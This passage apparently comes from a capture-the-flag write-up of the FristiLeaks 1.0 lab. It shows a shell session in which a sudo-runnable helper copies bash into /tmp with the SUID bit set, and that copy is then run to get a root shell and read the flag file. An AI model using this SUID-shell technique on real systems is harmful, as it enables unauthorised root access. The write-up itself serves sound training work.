 bash-4.1$ cd /var/fristigod/.secret_admin_stuff/
bash-4.1$ sudo -u fristi ./doCom 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash'
bash-4.1$ ls -l /tmp
total 896
-rwsr-sr-x 1 root   users  906152 Dec 17 13:12 bash
-rw-r--r-- 1 admin  admin      45 Dec 17 12:51 cronresult
-rw-rw-rw- 1 apache apache    194 Dec 17 13:02 decode.py
bash-4.1$ /tmp/bash -p
bash-4.1# id
uid=502(fristigod) gid=502(fristigod) euid=0(root) egid=100(users) groups=100(users),502(fristigod)
bash-4.1# whoami
root
bash-4.1# cd /root
bash-4.1# cat fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
bash-4.1#